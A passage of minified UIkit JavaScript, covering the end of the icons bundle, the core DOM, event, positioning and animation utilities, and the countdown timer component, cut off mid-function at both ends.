c0.452,0.137,0.743,0.157,1.129,0.157c1.973,0,3.572-1.6,3.572-3.57c0-1.964-1.6-3.552-3.572-3.552c-0.97,0-1.872,0.36-2.546,1.038 c-0.656,0.631-1.027,1.487-1.027,2.322v3.438v-0.011c-0.372-0.42-0.732-1.041-0.981-1.682c-0.102-0.248-0.315-0.202-0.607-0.113 c-0.135,0.035-0.519,0.157-0.44,0.439C5.372,12.799,5.577,13.164,5.633,13.287z"/></svg>'})}return"undefined"!=typeof window&&window.UIkit&&window.UIkit.use(e),e},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikiticons",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkitIcons=s()},{}],2:[function(t,e,i){var n,s;n=this,s=function(){"use strict";const{hasOwnProperty:i,toString:e}=Object.prototype;function c(t,e){return i.call(t,e)}const n=/\B([A-Z])/g,d=t(t=>t.replace(n,"-$1").toLowerCase()),s=/-(\w)/g,u=t(t=>(t.charAt(0).toLowerCase()+t.slice(1)).replace(s,(t,e)=>e.toUpperCase())),x=t(t=>t.charAt(0).toUpperCase()+t.slice(1));function g(t,e){var i;return null==(i=null==t?void 0:t.startsWith)?void 0:i.call(t,e)}function h(t,e){var i;return null==(i=null==t?void 0:t.endsWith)?void 0:i.call(t,e)}function b(t,e){var i;return null==(i=null==t?void 0:t.includes)?void 0:i.call(t,e)}function p(t,e){var i;return null==(i=null==t?void 0:t.findIndex)?void 0:i.call(t,e)}const{isArray:y,from:r}=Array,{assign:a}=Object;function f(t){return"function"==typeof t}function l(t){return null!==t&&"object"==typeof t}function v(t){return"[object Object]"===e.call(t)}function o(t){return l(t)&&t===t.window}function m(t){return 9===C(t)}function w(t){return 1<=C(t)}function k(t){return 1===C(t)}function C(t){return!o(t)&&l(t)&&t.nodeType}function $(t){return"boolean"==typeof t}function L(t){return"string"==typeof t}function B(t){return"number"==typeof t}function M(t){return B(t)||L(t)&&!isNaN(t-parseFloat(t))}function S(t){return!(y(t)?t.length:l(t)&&Object.keys(t).length)}function I(t){return void 0===t}function E(t){return $(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function T(t){t=Number(t);return!isNaN(t)&&t}function A(t){return parseFloat(t)||0}function z(t){return t&&_(t)[0]}function _(t){return w(t)?[t]:Array.from(t||[]).filter(w)}function O(t){if(o(t))return t;t=m(t=z(t))?t:null==t?void 0:t.ownerDocument;return(null==t?void 0:t.defaultView)||window}function D(t,i){return t===i||l(t)&&l(i)&&Object.keys(t).length===Object.keys(i).length&&H(t,(t,e)=>t===i[e])}function N(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),t=>t===e?i:e)}function P(t){return t[t.length-1]}function H(t,e){for(const i in t)if(!1===e(t[i],i))return!1;return!0}function Z(t,i){return t.slice().sort(({[i]:t=0},{[i]:e=0})=>e<t?1:t<e?-1:0)}function F(t,i){return t.reduce((t,e)=>t+A(f(i)?i(e):e[i]),0)}function j(t,e){const i=new Set;return t.filter(({[e]:t})=>!i.has(t)&&i.add(t))}function V(i,t){return t.reduce((t,e)=>({...t,[e]:i[e]}),{})}function W(t,e=0,i=1){return Math.min(Math.max(T(t)||0,e),i)}function q(){}function R(...t){return[["bottom","top"],["right","left"]].every(([e,i])=>0<Math.min(...t.map(({[e]:t})=>t))-Math.max(...t.map(({[i]:t})=>t)))}function U(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function X(t,e,i){var n="width"===e?"height":"width";return{[n]:t[e]?Math.round(i*t[n]/t[e]):t[n],[e]:i}}function Y(t,e){for(const i in t={...t})t=t[i]>e[i]?X(t,i,e[i]):t;return t}const G={ratio:X,contain:Y,cover:function(t,e){for(const i in t=Y(t,e))t=t[i]<e[i]?X(t,i,e[i]):t;return t}};function J(t,e,i=0,n=!1){var{length:s}=e=_(e);return s?(t=M(t)?T(t):"next"===t?i+1:"previous"===t?i-1:"last"===t?s-1:e.indexOf(z(t)),n?W(t,0,s-1):(t%=s)<0?t+s:t):-1}function t(i){const n=Object.create(null);return(t,...e)=>n[t]||(n[t]=i(t,...e))}function K(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>!et(n,t));i.length&&n.classList.add(...i)}}function Q(t,...e){for(const n of _(t)){var i=nt(e).filter(t=>et(n,t));i.length&&n.classList.remove(...i)}}function tt(t,e,i){i=nt(i),Q(t,e=nt(e).filter(t=>!b(i,t))),K(t,i)}function et(t,e){return[e]=nt(e),_(t).some(t=>t.classList.contains(e))}function it(t,e,i){var n=nt(e);I(i)||(i=!!i);for(const s of _(t))for(const o of n)s.classList.toggle(o,i)}function nt(t){return t?y(t)?t.map(nt).flat():String(t).split(" ").filter(Boolean):[]}function st(t,e,i){var n;if(l(e))for(const s in e)st(t,s,e[s]);else{if(I(i))return null==(n=z(t))?void 0:n.getAttribute(e);for(const o of _(t))null===(i=f(i)?i.call(o,st(o,e)):i)?rt(o,e):o.setAttribute(e,i)}}function ot(t,e){return _(t).some(t=>t.hasAttribute(e))}function rt(t,e){_(t).forEach(t=>t.removeAttribute(e))}function at(t,e){for(const i of[e,`data-${e}`])if(ot(t,i))return st(t,i)}const lt="undefined"!=typeof window,ht=lt&&"rtl"===document.dir;var ct=lt&&"ontouchstart"in window,dt=lt&&window.PointerEvent;const ut=dt?"pointerdown":ct?"touchstart":"mousedown",gt=dt?"pointermove":ct?"touchmove":"mousemove",ft=dt?"pointerup":ct?"touchend":"mouseup",pt=dt?"pointerenter":ct?"":"mouseenter",vt=dt?"pointerleave":ct?"":"mouseleave",mt=dt?"pointercancel":"touchcancel",wt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function xt(t){return _(t).some(t=>wt[t.tagName.toLowerCase()])}const yt=lt&&Element.prototype.checkVisibility||function(){return this.offsetWidth||this.offsetHeight||this.getClientRects().length};function kt(t){return _(t).some(t=>yt.call(t))}const bt="input,select,textarea,button";function Ct(t){return _(t).some(t=>St(t,bt))}const $t=`${bt},a[href],[tabindex]`;function Lt(t){return St(t,$t)}function Bt(t){return null==(t=z(t))?void 0:t.parentElement}function Mt(t,e){return _(t).filter(t=>St(t,e))}function St(t,e){return _(t).some(t=>t.matches(e))}function It(t,e){const i=[];for(;t=Bt(t);)e&&!St(t,e)||i.push(t);return i}function Et(t,e){t=(t=z(t))?r(t.children):[];return e?Mt(t,e):t}function Tt(t,e){return e?_(t).indexOf(z(e)):Et(Bt(t)).indexOf(t)}function At(e){return(e=z(e))&&["origin","pathname","search"].every(t=>e[t]===location[t])}function zt(t){if(At(t)){const{hash:e,ownerDocument:i}=z(t);t=decodeURIComponent(e).slice(1);return t?i.getElementById(t)||i.getElementsByName(t)[0]:i.documentElement}}function _t(t,e){return Dt(t,Pt(t,e))}function Ot(t,e){return Nt(t,Pt(t,e))}function Dt(t,e){return z(Wt(t,z(e),"querySelector"))}function Nt(t,e){return _(Wt(t,z(e),"querySelectorAll"))}function Pt(t,e=document){return m(e)||Ft(t).isContextSelector?e:e.ownerDocument}const Ht=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,Zt=/(\([^)]*\)|[^,])+/g,Ft=t(t=>{let e=!1;if(!t||!L(t))return{};const i=[];for(var n of t.match(Zt))n=n.trim().replace(Ht,"$1 *"),e=e||["!","+","~","-",">"].includes(n[0]),i.push(n);return{selector:i.join(","),selectors:i,isContextSelector:e}}),jt=/(\([^)]*\)|\S)*/,Vt=t(t=>{var[e]=(t=t.slice(1).trim()).match(jt);return[e,t.slice(e.length+1)]});function Wt(i,n=document,s){var t=Ft(i);if(!t.isContextSelector)return t.selector?qt(n,s,t.selector):i;i="";var o,r=1===t.selectors.length;for(o of t.selectors){let t,e=n;if("!"===o[0]&&([t,o]=Vt(o),e=n.parentElement.closest(t),!o&&r))return e;if(e&&"-"===o[0]&&([t,o]=Vt(o),e=e.previousElementSibling,e=St(e,t)?e:null,!o&&r))return e;if(e){if(r)return"~"===o[0]||"+"===o[0]?(o=`:scope > :nth-child(${Tt(e)+1}) ${o}`,e=e.parentElement):">"===o[0]&&(o=`:scope ${o}`),qt(e,s,o);i+=`${i?",":""}${function(e){const i=[];for(;e.parentNode;){var t=st(e,"id");if(t){i.unshift(`#${Rt(t)}`);break}{let{tagName:t}=e;"HTML"!==t&&(t+=`:nth-child(${Tt(e)+1})`),i.unshift(t),e=e.parentNode}}return i.join(" > ")}(e)} ${o}`}}return qt(n=!m(n)?n.ownerDocument:n,s,i)}function qt(t,e,i){try{return t[e](i)}catch(t){return null}}function Rt(t){return L(t)?CSS.escape(t):""}function Ut(...t){let[e,i,n,s,o=!1]=Kt(t);var r,a;1<s.length&&(s=(r=s,t=>y(t.detail)?r(t,...t.detail):r(t))),null!=o&&o.self&&(s=(a=s,function(t){if(t.target===t.currentTarget||t.target===t.current)return a.call(null,t)})),n&&(s=function(i,n){return e=>{var t=">"===i[0]?Nt(i,e.currentTarget).reverse().find(t=>t.contains(e.target)):e.target.closest(i);t&&(e.current=t,n.call(this,e),delete e.current)}}(n,s));for(const l of i)for(const h of e)h.addEventListener(l,s,o);return()=>Xt(e,i,s,o)}function Xt(...t){var[e,t,,i,n=!1]=Kt(t);for(const s of t)for(const o of e)o.removeEventListener(s,i,n)}function Yt(...t){const[e,i,n,s,o=!1,r]=Kt(t),a=Ut(e,i,n,t=>{var e=!r||r(t);e&&(a(),s(t,e))},o);return a}function Gt(t,e,i){return ee(t).every(t=>t.dispatchEvent(Jt(e,!0,!0,i)))}function Jt(t,e=!0,i=!1,n){return t=L(t)?new CustomEvent(t,{bubbles:e,cancelable:i,detail:n}):t}function Kt(t){return t[0]=ee(t[0]),L(t[1])&&(t[1]=t[1].split(" ")),f(t[2])&&t.splice(2,0,!1),t}function Qt(t){return t&&"addEventListener"in t}function te(t){return Qt(t)?t:z(t)}function ee(t){return y(t)?t.map(te).filter(Boolean):L(t)?Nt(t):Qt(t)?[t]:_(t)}function ie(t){return"touch"===t.pointerType||!!t.touches}function ne(t){var e,{clientX:i,clientY:t}=(null==(e=t.touches)?void 0:e[0])||(null==(i=t.changedTouches)?void 0:i[0])||t;return{x:i,y:t}}const se={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function oe(t,e,i,n){t=_(t);for(const s of t)if(L(e)){if(e=ae(e),I(i))return getComputedStyle(s).getPropertyValue(e);s.style.setProperty(e,M(i)&&!se[e]?`${i}px`:i||B(i)?i:"",n)}else{if(y(e)){const o={};for(const r of e)o[r]=oe(s,r);return o}if(l(e))for(const a in e)oe(s,a,e[a],i)}return t[0]}function re(t,e){for(const i in e)oe(t,i,"")}const ae=t(t=>{if(g(t,"--"))return t;t=d(t);var{style:e}=document.documentElement;if(t in e)return t;for(const n of["webkit","moz"]){var i=`-${n}-${t}`;if(i in e)return i}}),le="uk-transition",he="transitionend",ce="transitioncanceled";const de={start:function(t,r,a=400,l="linear"){return a=Math.round(a),Promise.all(_(t).map(o=>new Promise((e,i)=>{for(const t in r)oe(o,t);const n=setTimeout(()=>Gt(o,he),a);Yt(o,[he,ce],({type:t})=>{clearTimeout(n),Q(o,le),re(o,s),t===ce?i():e(o)},{self:!0}),K(o,le);const s={transitionProperty:Object.keys(r).map(ae).join(","),transitionDuration:`${a}ms`,transitionTimingFunction:l};oe(o,{...s,...r})})))},async stop(t){Gt(t,he),await Promise.resolve()},async cancel(t){Gt(t,ce),await Promise.resolve()},inProgress(t){return et(t,le)}},ue="uk-animation",ge="animationend",fe="animationcanceled";function pe(t,r,a=200,l,h){return Promise.all(_(t).map(o=>new Promise((e,i)=>{et(o,ue)&&Gt(o,fe);const n=[r,ue,`${ue}-${h?"leave":"enter"}`,l&&`uk-transform-origin-${l}`,h&&`${ue}-reverse`],s=setTimeout(()=>Gt(o,ge),a);Yt(o,[ge,fe],({type:t})=>{clearTimeout(s),t===fe?i():e(o),oe(o,"animationDuration",""),Q(o,n)},{self:!0}),oe(o,"animationDuration",`${a}ms`),K(o,n)})))}const ve={in:pe,out(t,e,i,n){return pe(t,e,i,n,!0)},inProgress(t){return et(t,ue)},cancel(t){Gt(t,fe)}};function me(i,...t){return t.some(t=>{var e;return(null==(e=null==i?void 0:i.tagName)?void 0:e.toLowerCase())===t.toLowerCase()})}function we(t){return(t=ze(t))&&(t.innerHTML=""),t}function xe(t,e){return I(e)?ze(t).innerHTML:ke(we(t),e)}var ye=$e("prepend");const ke=$e("append"),be=$e("before"),Ce=$e("after");function $e(i){return function(t,e){e=_(L(e)?Ee(e):e);return null!=(t=ze(t))&&t[i](...e),Te(e)}}function Le(t){_(t).forEach(t=>t.remove())}function Be(t,e){for(e=z(be(t,e));e.firstElementChild;)e=e.firstElementChild;return ke(e,t),e}function Me(t,e){return _(_(t).map(t=>t.hasChildNodes()?Be(r(t.childNodes),e):ke(t,e)))}function Se(t){_(t).map(Bt).filter((t,e,i)=>i.indexOf(t)===e).forEach(t=>t.replaceWith(...t.childNodes))}const Ie=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ee(t){var e=Ie.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("template");return i.innerHTML=t.trim(),Te(i.content.childNodes)}function Te(t){return 1<t.length?t:t[0]}function Ae(t,e){if(k(t))for(e(t),t=t.firstElementChild;t;)Ae(t,e),t=t.nextElementSibling}function ze(t,e){return Oe(t)?z(Ee(t)):Dt(t,e)}function _e(t,e){return Oe(t)?_(Ee(t)):Nt(t,e)}function Oe(t){return L(t)&&g(t.trim(),"<")}const De={width:["left","right"],height:["top","bottom"]};function Ne(t){t=k(t)?z(t).getBoundingClientRect():{height:Fe(t),width:je(t),top:0,left:0};return{height:t.height,width:t.width,top:t.top,left:t.left,bottom:t.top+t.height,right:t.left+t.width}}function Pe(t,e){e&&oe(t,{left:0,top:0});const i=Ne(t);if(t){var{scrollY:n,scrollX:s}=O(t),o={height:n,width:s};for(const r in De)for(const a of De[r])i[a]+=o[r]}if(!e)return i;for(const l of["left","top"])oe(t,l,e[l]-i[l])}function He(t){let{top:e,left:i}=Pe(t);var{ownerDocument:{body:n,documentElement:s},offsetParent:o}=z(t);let r=o||s;for(;r&&(r===n||r===s)&&"static"===oe(r,"position");)r=r.parentNode;return k(r)&&(o=Pe(r),e-=o.top+A(oe(r,"borderTopWidth")),i-=o.left+A(oe(r,"borderLeftWidth"))),{top:e-A(oe(t,"marginTop")),left:i-A(oe(t,"marginLeft"))}}function Ze(t){const e=[(t=z(t)).offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+A(oe(t,"borderTopWidth")),e[1]+=t.offsetLeft+A(oe(t,"borderLeftWidth")),"fixed"===oe(t,"position")){var i=O(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Fe=Ve("height"),je=Ve("width");function Ve(n){const s=x(n);return(t,e)=>{if(I(e)){if(o(t))return t[`inner${s}`];if(m(t)){var i=t.documentElement;return Math.max(i[`offset${s}`],i[`scroll${s}`])}return(e="auto"===(e=oe(t=z(t),n))?t[`offset${s}`]:A(e)||0)-We(t,n)}return oe(t,n,e||0===e?+e+We(t,n)+"px":"")}}function We(e,t,i="border-box"){return oe(e,"boxSizing")===i?F(De[t],t=>A(oe(e,`padding-${t}`))+A(oe(e,`border-${t}-width`))):0}function qe(t){for(const e in De)for(const i in De[e])if(De[e][i]===t)return De[e][1-i];return t}function Re(t,i="width",n=window,s=!1){return L(t)?F(Xe(t),t=>{var e=Ge(t);return e?("vh"===e?function(){if(Je)return Je;Ke||(Ke=ze("<div>"),oe(Ke,{height:"100vh",position:"fixed"}),Ut(window,"resize",()=>Je=null));return ke(document.body,Ke),Je=Ke.clientHeight,Le(Ke),Je}():"vw"===e?je(O(n)):s?n[`offset${x(i)}`]:Ne(n)[i])*A(t)/100:t}):A(t)}const Ue=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,Xe=t(t=>t.toString().replace(/\s/g,"").match(Ue)||[]),Ye=/(?:v[hw]|%)$/,Ge=t(t=>(t.match(Ye)||[])[0]);let Je,Ke;const Qe={read:function(t){return ti.push(t),si(),t},write:function(t){return ei.push(t),si(),t},clear:function(t){ri(ti,t),ri(ei,t)},flush:ni},ti=[],ei=[];let ii=!1;function ni(){oi(ti),oi(ei.splice(0)),ii=!1,(ti.length||ei.length)&&si()}function si(){ii||(ii=!0,queueMicrotask(ni))}function oi(t){let e;for(;e=t.shift();)try{e()}catch(t){console.error(t)}}function ri(t,e){e=t.indexOf(e);return~e&&t.splice(e,1)}class ai{init(){this.positions=[];let e;this.unbind=Ut(document,"mousemove",t=>e=ne(t)),this.interval=setInterval(()=>{e&&(this.positions.push(e),5<this.positions.length&&this.positions.shift())},50)}cancel(){var t;null!=(t=this.unbind)&&t.call(this),clearInterval(this.interval)}movesTo(t){if(!this.positions||this.positions.length<2)return!1;const e=Ne(t);var{left:i,right:n,top:s,bottom:o}=e,[r]=this.positions,t=P(this.positions);const a=[r,t];if(U(t,e))return!1;const l=[[{x:i,y:s},{x:n,y:o}],[{x:i,y:o},{x:n,y:s}]];return l.some(t=>{t=function([{x:t,y:e},{x:i,y:n}],[{x:s,y:o},{x:r,y:a}]){var l=(a-o)*(i-t)-(r-s)*(n-e);if(0==l)return!1;l=((r-s)*(e-o)-(a-o)*(t-s))/l;if(l<0)return!1;return{x:t+l*(i-t),y:e+l*(n-e)}}(a,t);return t&&U(t,e)})}}function li(t,i,e={},{intersecting:n=!0}={}){const s=new IntersectionObserver(n?(t,e)=>{t.some(t=>t.isIntersecting)&&i(t,e)}:i,e);for(const o of _(t))s.observe(o);return s}const hi=lt&&window.ResizeObserver;function ci(t,e,i={box:"border-box"}){if(hi)return gi(ResizeObserver,t,e,i);const n=[Ut(window,"load resize",e),Ut(document,"loadedmetadata load",e,!0)];return{disconnect:()=>n.map(t=>t())}}function di(t){return{disconnect:Ut([window,window.visualViewport],"resize",t)}}function ui(t,e,i){return gi(MutationObserver,t,e,i)}function gi(t,e,i,n){const s=new t(i);for(const o of _(e))s.observe(o,n);return s}function fi(t){wi(t)&&ki(t,{func:"playVideo",method:"play"}),mi(t)&&t.play().catch(q)}function pi(t){wi(t)&&ki(t,{func:"pauseVideo",method:"pause"}),mi(t)&&t.pause()}function vi(t){wi(t)&&ki(t,{func:"mute",method:"setVolume",value:0}),mi(t)&&(t.muted=!0)}function mi(t){return me(t,"video")}function wi(t){return me(t,"iframe")&&(xi(t)||yi(t))}function xi(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function yi(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function ki(t,e){await function(e){if(e[Ci])return e[Ci];const i=xi(e),n=yi(e),s=++$i;let o;return e[Ci]=new Promise(t=>{i&&Yt(e,"load",()=>{var t=()=>bi(e,{event:"listening",id:s});o=setInterval(t,100),t()}),Yt(window,"message",t,!1,({data:t})=>{try{return t=JSON.parse(t),i&&(null==t?void 0:t.id)===s&&"onReady"===t.event||n&&Number(null==t?void 0:t.player_id)===s}catch(t){}}),e.src=`${e.src}${b(e.src,"?")?"&":"?"}${i?"enablejsapi=1":`api=1&player_id=${s}`}`}).then(()=>clearInterval(o))}(t),bi(t,e)}function bi(t,e){t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}const Ci="_ukPlayer";let $i=0;function Li(c,{offset:d=0}={}){const p=kt(c)?Mi(c,!1,["hidden"]):[];return p.reduce((t,e,i)=>{const{scrollTop:n,scrollHeight:s,offsetHeight:o}=e;var r=Ei(e);const a=s-r.height;var{height:l,top:i}=p[i-1]?Ei(p[i-1]):Pe(c);let h=Math.ceil(i-r.top-d+n);return 0<d&&o<l+d?h+=d:d=0,h>a?(d-=h-a,h=a):h<0&&(d-=h,h=0),()=>function(d,u,g,f){return new Promise(n=>{const s=d.scrollTop,o=(t=Math.abs(u),40*Math.pow(t,.375));var t;const r=Date.now(),a=_i(d)===d,l=Pe(g).top+(a?0:s);let h=0,c=15;!function t(){var e,e=(e=W((Date.now()-r)/o),.5*(1-Math.cos(Math.PI*e)));let i=0;p[0]===d&&s+u<f&&(i=Pe(g).top+(a?0:d.scrollTop)-l-Ne(Ti(g)).height),"auto"!==oe(d,"scrollBehavior")&&oe(d,"scrollBehavior","auto"),d.scrollTop=s+(u+i)*e,oe(d,"scrollBehavior",""),1!=e||h!==i&&c--?(h=i,requestAnimationFrame(t)):n()}()})}(e,h-n,c,a).then(t)},()=>Promise.resolve())()}function Bi(t,e=0,i=0){if(!kt(t))return 0;var n=Si(t,!0),{scrollHeight:s,scrollTop:o}=n,{height:r}=Ei(n),s=s-r,n=Ze(t)[0]-Ze(n)[0],e=Math.max(0,n-r+e),i=Math.min(s,n+t.offsetHeight-i);return e<i?W((o-e)/(i-e)):1}function Mi(t,e=!1,i=[]){const n=_i(t);let s=It(t).reverse();s=s.slice(s.indexOf(n)+1);t=p(s,t=>"fixed"===oe(t,"position"));return~t&&(s=s.slice(t)),[n].concat(s.filter(t=>oe(t,"overflow").split(" ").some(t=>b(["auto","scroll",...i],t))&&(!e||t.scrollHeight>Ei(t).height))).reverse()}function Si(...t){return Mi(...t)[0]}function Ii(t){return Mi(t,!1,["hidden","clip"])}function Ei(t){var e=O(t),i=_i(t),n=!w(t)||t.contains(i);if(n&&e.visualViewport){var{height:s,width:o,scale:r,pageTop:a,pageLeft:l}=e.visualViewport;return{height:s=Math.round(s*r),width:o=Math.round(o*r),top:a,left:l,bottom:a+s,right:l+o}}let h=Pe(n?e:t);if("inline"===oe(t,"display"))return h;var c,d,u,g,{body:o,documentElement:e}=e.document,f=n?i===e||i.clientHeight<o.clientHeight?i:o:t;for([c,d,u,g]of[["width","x","left","right"],["height","y","top","bottom"]]){var p=h[c]%1;h[u]+=A(oe(f,`border-${u}-width`)),h[c]=h[d]=f[`client${x(c)}`]-(p?p<.5?-p:1-p:0),h[g]=h[c]+h[u]}return h}function Ti(e){var{left:i,width:n,top:t}=Ne(e);for(const s of t?[0,t]:[0]){let t;for(const o of O(e).document.elementsFromPoint(i+n/2,s))o.contains(e)||et(o,"uk-togglable-leave")||!(zi(o,"fixed")&&Ai(It(e).reverse().find(t=>!t.contains(o)&&!zi(t,"static")))<Ai(o)||zi(o,"sticky")&&Bt(o).contains(e))||t&&!(Ne(t).height<Ne(o).height)||(t=o);if(t)return t}}function Ai(t){return A(oe(t,"zIndex"))}function zi(t,e){return oe(t,"position")===e}function _i(t){return O(t).document.scrollingElement}const Oi=[["width","x","left","right"],["height","y","top","bottom"]];function Di(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},Pe(t,Ni(t,e=!y(e)?[e,e]:e,i))}function Ni(e,i,n){var s,o,r,a,l,h,c,d,u=Pi(e,i,n),{boundary:t,viewportOffset:g=0,placement:f}=n;let p=u;for([s,[o,,r,a]]of Object.entries(Oi)){var v=function(t,e,i,n,s){let o=ji(...Fi(t,e).map(Ei));i&&(o[Oi[s][2]]+=i,o[Oi[s][3]]-=i);n&&(o=ji(o,Pe(y(n)?n[s]:n)));return o}(e,i[s],g,t,s);if(!Vi(u,v,s)){let t=0;if("flip"===f[s]){var m=n.attach.target[s];if(m===a&&u[a]<=v[a]||m===r&&u[r]>=v[r])continue;t=([l,h,{offset:c,attach:d},m]=[e,i,n,s],Pi(l,h,{attach:{element:Wi(d.element,m),target:Wi(d.target,m)},offset:function(t,e){return(t=[...t])[e]*=-1,t}(c,m)})[r]-u[r]);var m=function(t,e,i,n){const[s,o,r,a]=Oi[n],[l]=Fi(t,e),h=Ei(l);["auto","scroll"].includes(oe(l,`overflow-${o}`))&&(h[r]-=l[`scroll${x(r)}`],h[a]=h[r]+l[`scroll${x(s)}`]);return h[r]+=i,h[a]-=i,h}(e,i[s],g,s);if(!Vi(Hi(u,t,s),m,s)){if(Vi(u,m,s))continue;if(n.recursion)return!1;var w=Ni(e,i,{...w=n,attach:{element:w.attach.element.map(qi).reverse(),target:w.attach.target.map(qi).reverse()},offset:w.offset.reverse(),placement:w.placement.reverse(),recursion:!0});if(w&&Vi(w,m,1-s))return w;continue}}else"shift"===f[s]&&(m=Pe(i[s]),{offset:w}=n,t=W(W(u[r],v[r],v[a]-u[o]),m[r]-u[o]+w[s],m[a]-w[s])-u[r]);p=Hi(p,t,s)}}return p}function Pi(t,e,i){var n,s,o,r,{attach:a,offset:l}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i};let h=Pe(t);for([n,[s,,o,r]]of Object.entries(Oi)){var c=(a.target[n]===a.element[n]?Ei:Pe)(e[n]);h=Hi(h,c[o]-h[o]+Zi(a.target[n],r,c[s])-Zi(a.element[n],r,h[s])+ +l[n],n)}return h}function Hi(t,e,i){var[,n,s,i]=Oi[i];const o={...t};return o[s]=t[n]=t[s]+e,o[i]+=e,o}function Zi(t,e,i){return"center"===t?i/2:t===e?i:0}function Fi(e,t){return Ii(t).filter(t=>t.contains(e))}function ji(...t){let e={};for(const s of t)for(var[,,i,n]of Oi)e[i]=Math.max(e[i]||0,s[i]),e[n]=Math.min(...[e[n],s[n]].filter(Boolean));return e}function Vi(t,e,i){var[,,n,i]=Oi[i];return t[n]>=e[n]&&t[i]<=e[i]}function Wi(t,e){const i=[...t];t=Oi[e].indexOf(t[e]);return~t&&(i[e]=Oi[e][1-t%2+2]),i}function qi(e){for(let t=0;t<Oi.length;t++){var i=Oi[t].indexOf(e);if(~i)return Oi[1-t][i%2+2]}}var Ri=Object.freeze({__proto__:null,$:ze,$$:_e,Animation:ve,Dimensions:G,MouseTracker:ai,Transition:de,addClass:K,after:Ce,append:ke,apply:Ae,assign:a,attr:st,before:be,boxModelAdjust:We,camelize:u,children:Et,clamp:W,createEvent:Jt,css:oe,data:at,dimensions:Ne,each:H,empty:we,endsWith:h,escape:Rt,fastdom:Qe,filter:Mt,find:Dt,findAll:Nt,findIndex:p,flipPosition:qe,fragment:Ee,getCoveringElement:Ti,getEventPos:ne,getIndex:J,getTargetedElement:zt,hasAttr:ot,hasClass:et,hasOwn:c,hasTouch:ct,height:Fe,html:xe,hyphenate:d,inBrowser:lt,includes:b,index:Tt,intersectRect:R,isArray:y,isBoolean:$,isDocument:m,isElement:k,isEmpty:S,isEqual:D,isFocusable:Lt,isFunction:f,isInView:function(t,s=0,o=0){return!!kt(t)&&R(...Ii(t).map(t=>{var{top:e,left:i,bottom:n,right:t}=Ei(t);return{top:e-s,left:i-o,bottom:n+s,right:t+o}}).concat(Pe(t)))},isInput:Ct,isNode:w,isNumber:B,isNumeric:M,isObject:l,isPlainObject:v,isRtl:ht,isSameSiteAnchor:At,isString:L,isTag:me,isTouch:ie,isUndefined:I,isVisible:kt,isVoidElement:xt,isWindow:o,last:P,matches:St,memoize:t,mute:vi,noop:q,observeIntersection:li,observeMutation:ui,observeResize:ci,observeViewportResize:di,off:Xt,offset:Pe,offsetPosition:Ze,offsetViewport:Ei,on:Ut,once:Yt,overflowParents:Ii,parent:Bt,parents:It,pause:pi,pick:V,play:fi,pointInRect:U,pointerCancel:mt,pointerDown:ut,pointerEnter:pt,pointerLeave:vt,pointerMove:gt,pointerUp:ft,position:He,positionAt:Di,prepend:ye,propName:ae,query:_t,queryAll:Ot,ready:function(t){"loading"===document.readyState?Yt(document,"DOMContentLoaded",t):t()},remove:Le,removeAttr:rt,removeClass:Q,replaceClass:tt,resetProps:re,scrollIntoView:Li,scrollParent:Si,scrollParents:Mi,scrolledOver:Bi,selFocusable:$t,selInput:bt,sortBy:Z,startsWith:g,sumBy:F,swap:N,toArray:r,toBoolean:E,toEventTargets:ee,toFloat:A,toNode:z,toNodes:_,toNumber:T,toPx:Re,toWindow:O,toggleClass:it,trigger:Gt,ucfirst:x,uniqueBy:j,unwrap:Se,width:je,wrapAll:Be,wrapInner:Me}),Ui={connected(){K(this.$el,this.$options.id)}};const Xi=["days","hours","minutes","seconds"];var Yi={mixins:[Ui],props:{date:String,clsWrapper:String,role:String,reload:Boolean},data:{date:"",clsWrapper:".uk-countdown-%unit%",role:"timer",reload:!1},connected(){st(this.$el,"role",this.role),this.date=A(Date.parse(this.$props.date)),this.started=this.end=!1,this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){document.hidden?this.stop():this.start()}},methods:{start(){this.stop(),this.update()},stop(){this.timer&&(clearInterval(this.timer),Gt(this.$el,"countdownstop"),this.timer=null)},update(){var e=function(t){t=Math.max(0,t-Date.now())/1e3;return{total:t,seconds:t%60,minutes:t/60%60,hours:t/60/60%24,days:t/60/60/24}}(this.date);e.total?this.timer||(this.started=!0,this.timer=setInterval(this.update,1e3),Gt(this.$el,"countdownstart")):(this.stop(),this.end||(Gt(this.$el,"countdownend"),this.end=!0,this.reload&&this.started&&window.location.reload()));for(const i of Xi){const n=ze(this.clsWrapper.replace("%unit%",i),this.$el);if(n){let t=Math.trunc(e[i]).toString().padStart(2,"0");n.textContent!==t&&(t=t.split(""),t.length!==n.children.length&&xe(n,t.map(()=>"<span></span>").join("")),t.forEach((t,e)=>n.children[e].textContent=t))}}}}};const Gi={};function Ji(t,e,i){return Gi.computed(f(t)?t.call(i,i):t,f(e)?e.call(i,i):e)}function Ki(t,e){return t=t&&!y(t)?[t]:t,e?t?t.concat(e):y(e)?e:[e]:t}function Qi(t,e){return I(e)?t:e}function tn(e,i,n){const 